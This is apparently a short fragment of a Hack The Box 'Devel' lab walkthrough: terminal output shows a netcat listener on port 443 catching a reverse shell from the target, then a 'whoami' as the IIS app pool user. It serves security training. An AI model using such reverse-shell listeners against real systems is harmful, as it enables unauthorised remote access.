 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Devel/exploits]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.5] 49197
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
Carpeta pe...
c:\windows\system32\inetsrv>